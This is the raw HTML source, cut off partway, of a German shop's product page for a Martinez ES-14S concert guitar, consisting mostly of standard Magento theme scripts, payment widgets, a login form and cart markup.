

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.musik-glaesel.de/martinez-df-69c-1.html
body_size: 34117
content:
<!doctype html>
<html lang="de">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'de\u002DDE';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.musik\u002Dglaesel.de\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.musik\u002Dglaesel.de\u002Fstatic\u002Fversion1767687915\u002Ffrontend\u002FSmartwave\u002Fporto_child\u002Fde_DE'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Martinez ES-14S Fichte | Pao Ferro Konzertgitarre"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Martinez ES-14S Fichte | Pao Ferro Konzertgitarre</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.musik-glaesel.de/static/version1767687915/frontend/Smartwave/porto_child/de_DE/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.musik-glaesel.de/static/version1767687915/frontend/Smartwave/porto_child/de_DE/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.musik-glaesel.de/static/version1767687915/frontend/Smartwave/porto_child/de_DE/owl.carousel/assets/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.musik-glaesel.de/static/version1767687915/frontend/Smartwave/porto_child/de_DE/fancybox/css/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.musik-glaesel.de/static/version1767687915/frontend/Smartwave/porto_child/de_DE/icon-fonts/css/porto-icons-codes.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.musik-glaesel.de/static/version1767687915/frontend/Smartwave/porto_child/de_DE/icon-fonts/css/animation.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.musik-glaesel.de/static/version1767687915/frontend/Smartwave/porto_child/de_DE/font-awesome/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.musik-glaesel.de/static/version1767687915/frontend/Smartwave/porto_child/de_DE/jquery/uppy/dist/uppy-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.musik-glaesel.de/static/version1767687915/frontend/Smartwave/porto_child/de_DE/Klarna_Keb/css/button.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.musik-glaesel.de/static/version1767687915/frontend/Smartwave/porto_child/de_DE/Mageplaza_Core/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.musik-glaesel.de/static/version1767687915/frontend/Smartwave/porto_child/de_DE/Mageplaza_Core/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.musik-glaesel.de/static/version1767687915/frontend/Smartwave/porto_child/de_DE/Smartwave_Dailydeals/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.musik-glaesel.de/static/version1767687915/frontend/Smartwave/porto_child/de_DE/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.musik-glaesel.de/static/version1767687915/frontend/Smartwave/porto_child/de_DE/Smartwave_Dailydeals/css/custom_dailydeal_list_page.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.musik-glaesel.de/static/version1767687915/frontend/Smartwave/porto_child/de_DE/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.musik-glaesel.de/static/version1767687915/frontend/Smartwave/porto_child/de_DE/css/print.css" />
<script  type="text/javascript"  src="https://www.musik-glaesel.de/static/version1767687915/_cache/merged/0a878a78f17f1dbff8ef95a9472b7ead.js"></script>
<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="icon" type="image/x-icon" href="https://www.musik-glaesel.de/media/favicon/stores/1/Stempel-burgundy-modified.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.musik-glaesel.de/media/favicon/stores/1/Stempel-burgundy-modified.png" />
<meta name="google-site-verification" content="iU8hbxKmjQZcz5DFDtQd5wT5SK9IxtibjbyA6dO1YRk" />        <style type="text/css">
	.product-item-info a.tocompare {
	    display: none !important;
	}
    .product-item-info .tocompare {
        display: none !important;
    }
</style>
    <link rel="stylesheet" type="text/css" media="all" href="https://www.musik-glaesel.de/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.musik-glaesel.de/media/porto/web/css/animate.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.musik-glaesel.de/media/porto/web/css/header/type1.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.musik-glaesel.de/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.musik-glaesel.de/media/porto/configed_css/design_default.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.musik-glaesel.de/media/porto/configed_css/settings_default.css">
<script type="text/javascript">
var porto_config = {
    paths: {
        'parallax': 'js/jquery.parallax.min',
        'owlcarousel': 'owl.carousel/owl.carousel',
        'owlcarousel_thumbs': 'owl.carousel/owl.carousel2.thumbs',
        'imagesloaded': 'Smartwave_Porto/js/imagesloaded',
        'packery': 'Smartwave_Porto/js/packery.pkgd',
        'floatelement': 'js/jquery.floatelement'
    },
    shim: {
        'parallax': {
          deps: ['jquery']
        },
        'owlcarousel': {
          deps: ['jquery']
        },        
        'owlcarousel_thumbs': {
          deps: ['jquery','owlcarousel']
        },    
        'packery': {
          deps: ['jquery','imagesloaded']
        },
        'floatelement': {
          deps: ['jquery']
        }
    }
};

require.config(porto_config);
</script>
<script async src="https://eu-library.klarnaservices.com/lib.js" data-client-id="645b2476-3bd7-561a-b89a-8c0b9f21542d"></script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        $(".drop-menu > a").off("click").on("click", function(){
            if($(this).parent().children(".nav-sections").hasClass("visible")) {
                $(this).parent().children(".nav-sections").removeClass("visible");
                $(this).removeClass("active");
            }
            else {
                $(this).parent().children(".nav-sections").addClass("visible");
                $(this).addClass("active");
            }
        });
    });
    var scrolled = false;
    $(window).scroll(function(){
        if(!$('.page-header').hasClass('type10')) {
            if($(window).width()>=768){
                if(160<$(window).scrollTop() && !scrolled){
                    $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                    $('.page-header').addClass("sticky-header");
                    scrolled = true;
                    if((!$(".page-header").hasClass("type12")) && (!$(".page-header").hasClass("type23")) && (!$(".page-header").hasClass("type25")) && (!$(".page-header").hasClass("type26"))) {
                        $('.page-header .minicart-wrapper').after('<div class="minicart-place hide"></div>');

                        if($(".page-header").hasClass("type2"))
                            $('.page-header .navigation').append($('header.page-header.type2 a.action.my-wishlist').detach());

                        var minicart = $('.page-header .minicart-wrapper').detach();
                        if($(".page-header").hasClass("type8"))
                            $('.page-header .menu-wrapper').append(minicart);
                        else
                            $('.page-header .navigation').append(minicart);
                        
                                                var logo_image = $('<div>').append($('.page-header .header > .logo').clone()).html();
                        if($(".page-header").hasClass("type27"))
                            logo_image = $('<div>').append($('.page-header .header .header-main-left > .logo').clone()).html();
                        if($(".page-header").hasClass("type8"))
                            $('.page-header .menu-wrapper').prepend('<div class="sticky-logo">'+logo_image+'</div>');
                        else
                            $('.page-header .navigation').prepend('<div class="sticky-logo">'+logo_image+'</div>');
                                            } else {
                                                $('.page-header.type12 .logo').append('<span class="sticky-logo"><img src="" alt=""/></span>');
                        $('.page-header .logo > img').addClass("hide");
                                            }
                                                            $(".sticky-logo img").attr("src","https://www.musik-glaesel.de/media/porto/sticky_logo/default/Stempel-burgundy.jpg");
                                                        }
                if(160>=$(window).scrollTop() && scrolled){
                    $('.page-header.sticky-header').css("height",'auto');
                    $('.page-header').removeClass("sticky-header");
                    scrolled = false;
                    if((!$(".page-header").hasClass("type12")) && (!$(".page-header").hasClass("type23")) && (!$(".page-header").hasClass("type25")) && (!$(".page-header").hasClass("type26"))) {
                        var minicart;
                        if($(".page-header").hasClass("type8"))
                            minicart = $('.page-header .menu-wrapper .minicart-wrapper').detach();
                        else
                            minicart = $('.page-header .navigation .minicart-wrapper').detach();
                        $('.minicart-place').after(minicart);
                        $('.minicart-place').remove();
                        if($(".page-header").hasClass("type2"))
                            $('.page-header .block.block-search').before($('.page-header .navigation a.action.my-wishlist').detach());
                        $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");
                    }
                                        if($(".page-header").hasClass("type8"))
                        $('.page-header .menu-wrapper > .sticky-logo').remove();
                    else if($(".page-header").hasClass("type12")) {
                        $('.page-header .sticky-logo').remove();
                        $('.page-header .logo > img').removeClass("hide");;
                    } else
                        $('.page-header .navigation > .sticky-logo').remove();
                                    }
            }
        }
    });
});
</script>
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script
    async
    src="https://js.klarna.com/web-sdk/v1/klarna.js"
    data-client-id="K1035960-info@musik-glaesel.de"
></script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Martinez&#x20;ES-14S&#x20;Fichte&#x20;&#x7C;&#x20;Pao&#x20;Ferro&#x20;Konzertgitarre&#x20;" />
<meta property="og:image"
      content="https://www.musik-glaesel.de/media/catalog/product/cache/be7c3fcb086e76cf536d487c9ed6d0bb/m/z/mz-000009.jpg" />
<meta property="og:description"
      content="&#x20;zu&#x20;allen&#x20;Konzertgitarren&#x0D;&#x0A;&#xA0;&#x0D;&#x0A;Konzertgitarre&#x20;massiv&#x20;&#x7C;&#x20;vollmassiv" />
<meta property="og:url" content="https://www.musik-glaesel.de/martinez-df-69c-1.html" />
    <meta property="product:price:amount" content="1599"/>
    <meta property="product:price:currency"
      content="EUR"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.musik-glaesel.de/static/version1767687915/frontend/Smartwave/porto_child/de_DE/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-type-default product-martinez-df-69c-1  layout-1280 wide mobile-sticky page-layout-2columns-right">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.musik\u002Dglaesel.de",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>
    <div role="alertdialog"
         tabindex="-1"
         class="message global cookie"
         id="notice-cookie-block">
        <div role="document" class="content" tabindex="0">
            <p>
                <strong>Wir verwenden Cookies, um Ihre Erfahrung zu verbessern.</strong>
                <span>Um die neuen Datenschutzrichtlinien zu erfüllen, müssen wir Sie um Ihre Zustimmung für Cookies fragen.                </span>
                <a href="https://www.musik-glaesel.de/privacy-policy-cookie-restriction-mode/">Weitere Informationen</a>            </p>
            <div class="actions">
                <button id="btn-cookie-allow" class="action allow primary">
                    <span>Cookies zulassen</span>
                </button>
            </div>
        </div>
    </div>
    <script type="text&#x2F;javascript">    var elemGlpTMDUNArray = document.querySelectorAll('div#notice-cookie-block');
    if(elemGlpTMDUNArray.length !== 'undefined'){
        elemGlpTMDUNArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>    <script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fwww.musik\u002Dglaesel.de\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }
    </script>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.musik\u002Dglaesel.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.musik\u002Dglaesel.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        if(!($("body").hasClass("product-type-default") || $("body").hasClass("product-type-carousel") || $("body").hasClass("product-type-fullwidth") || $("body").hasClass("product-type-grid") || $("body").hasClass("product-type-sticky-right") || $("body").hasClass("product-type-wide-grid"))) {
                    }
            $(".box-tocart .actions").after('<div class="moved-add-to-links"></div>');
        $(".product-social-links > .product-addto-links").appendTo(".moved-add-to-links");
        $(".product-social-links > .action.mailto").appendTo(".moved-add-to-links");
        });
});
</script><div class="page-wrapper"><header class="page-header type1 " >
<div class="block block-customer-login block-header-customer-login">
    <div class="block-content" aria-labelledby="block-customer-login-heading">
        <form class="form form-login"
              action="https://www.musik-glaesel.de/customer/account/loginPost/"
              method="post"
              id="header-login-form"
              data-mage-init='{"validation":{}}'>
            <input name="form_key" type="hidden" value="kjy0b4PWmhHtGFT1" />            <fieldset class="fieldset login" data-hasrequired="* Pflichtfelder">
                <div class="field email required">
                    <div class="control">
                        <input name="login[username]" value=""  autocomplete="off" id="email" type="email" class="input-text" title="E-Mail" data-validate="{required:true, 'validate-email':true}" placeholder="E-Mail">
                    </div>
                </div>
                <div class="field password required">
                    <div class="control">
                        <input name="login[password]" type="password"  autocomplete="off" class="input-text" id="pass" title="Passwort" data-validate="{required:true}" placeholder="Passwort">
                    </div>
                </div>
                <div class="actions-toolbar">
                    <div class="primary"><button type="submit" class="action login primary" name="send" id="send2"><span>Anmelden</span></button></div>
                    <div class="secondary"><a class="action remind" href="https://www.musik-glaesel.de/customer/account/forgotpassword/"><span>Passwort vergessen?</span></a></div>
                </div>
            </fieldset>
        </form>
    </div>
</div>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        var href = $(".header.links .authorization-link > a").attr("href");
        if(href.indexOf("logout") == -1) {
            $(".block-header-customer-login").detach().appendTo(".authorization-link");
            $(".block-header-customer-login").click(function(e){
                e.stopPropagation();
            })
            $("html,body").click(function(){
                if($(".block-header-customer-login").hasClass("open"))
                    $(".block-header-customer-login").removeClass("open");
            });
            $(".header.links .authorization-link > a").off("click").on("click", function(){
                if(!$(".block-header-customer-login").hasClass("open"))
                    $(".block-header-customer-login").addClass("open");
                else
                    $(".block-header-customer-login").removeClass("open");
                    
                return false;
            });
        }
    });
});
</script>    <div class="panel wrapper">
        <div class="panel header">
            <a class="action skip contentarea"
   href="#contentarea">
    <span>
        Direkt zum Inhalt    </span>
</a>
                                    <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Willkommen, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Musik Gläsel'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li><a href="https://www.musik-glaesel.de/contact">Kontaktieren Sie uns</a></li><li class="link authorization-link" data-label="oder">
    <a href="https://www.musik-glaesel.de/customer/account/login/referer/aHR0cHM6Ly93d3cubXVzaWstZ2xhZXNlbC5kZS9tYXJ0aW5lei1kZi02OWMtMS5odG1s/"        >Anmelden</a>
</li>
<li><a href="https://www.musik-glaesel.de/customer/account/create/" id="ido4qJiFSl" >Ein Konto erstellen</a></li></ul>        </div>
    </div>
    <div class="header content">
        <a class="logo" href="https://www.musik-glaesel.de/" title="">
        <img src="https://www.musik-glaesel.de/media/logo/stores/1/Stempel-burgundy-modified_1.png"
             alt=""
             width="170"             height="300"        />
    </a>
    
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.musik-glaesel.de/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Mein Warenkorb</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                <klarna-express-button
        data-locale="de-DE"
        data-theme="default"
        data-label="default"
        data-shape="default"
    />
        </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.musik-glaesel.de\/checkout\/cart\/","checkoutUrl":"https:\/\/www.musik-glaesel.de\/checkout\/","updateItemQtyUrl":"https:\/\/www.musik-glaesel.de\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.musik-glaesel.de\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.musik-glaesel.de\/","minicartMaxItemsVisible":30,"websiteId":"1","maxItemsToDisplay":30,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/www.musik-glaesel.de\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cubXVzaWstZ2xhZXNlbC5kZS9tYXJ0aW5lei1kZi02OWMtMS5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"https:\/\/www.musik-glaesel.de\/media\/captcha\/base\/46c214b7a5b25207ea3f5fab4763a6b6.png","refreshUrl":"https:\/\/www.musik-glaesel.de\/captcha\/refresh\/","isRequired":true,"timestamp":1769878432}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.musik\u002Dglaesel.de\u002Fstatic\u002Fversion1767687915\u002Ffrontend\u002FSmartwave\u002Fporto_child\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
    <span data-action="toggle-nav" class="action nav-toggle"><span>Navigation umschalten</span></span>
    <div class="block block-search">
    <div class="block block-title"><strong>Suchen</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.musik-glaesel.de/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Suche</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.musik-glaesel.de/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Suchen..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.musik-glaesel.de/catalogsearch/advanced/" data-action="advanced-search">
        Erweiterte Suche    </a>
</div>
        <script src="https://www.musik-glaesel.de/media/mageplaza/search/default_0.js"></script>
    <script type="text/javascript">
    require([
        'jquery',
        'Magento_Catalog/js/price-utils',
        'mpDevbridgeAutocomplete'
    ], function ($, priceUtils) {
        "use strict";

        var baseUrl = 'https://www.musik-glaesel.de/',
            baseImageUrl = 'https://www.musik-glaesel.de/media/catalog/product/',
            priceFormat = {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
            displayInfo = ["price","image"];

        var categorySelect = $('#mpsearch-category'),
            searchInput = $('#search');
        if (categorySelect.length) {
            categorySelect.on('change', function () {
                searchInput.focus();

                if ($(this).val() === 0) {
                    $(this).removeAttr('name');
                } else {
                    $(this).attr('name', 'cat');
                }
            });
        }

        searchInput.devbridgeAutocomplete({
            lookup: mageplazaSearchProducts,
            lookupLimit: 25,
            maxHeight: 2000,
            minChars: 3,
            lookupFilter: function (suggestion, query, queryLowerCase) {
                if (categorySelect.length) {
                    var categoryId = categorySelect.val();
                    if (categoryId > 0 && ($.inArray(categoryId, suggestion.c) === -1)) {
                        return false;
                    }
                }

                if (suggestion.value == null) return false;
                return suggestion.value.toLowerCase().indexOf(queryLowerCase) !== -1;
            },
            onSelect: function (suggestion) {
                window.location.href = correctProductUrl(suggestion.u);
            },
            formatResult: function (suggestion, currentValue) {
                var html = '<a href="' + correctProductUrl(suggestion.u) + '">';

                if ($.inArray('image', displayInfo) !== -1) {
                    html += '<div class="suggestion-left"><img class="img-responsive" src="' + correctProductUrl(suggestion.i, true) + '" alt="" /></div>';
                }

                html += '<div class="suggestion-right">';
                html += '<div class="product-line product-name">' + suggestion.value + '</div>';

                if ($.inArray('price', displayInfo) !== -1) {
                    html += '<div class="product-line product-price">Price: ' + priceUtils.formatPrice(suggestion.p, priceFormat) + '</div>';
                }

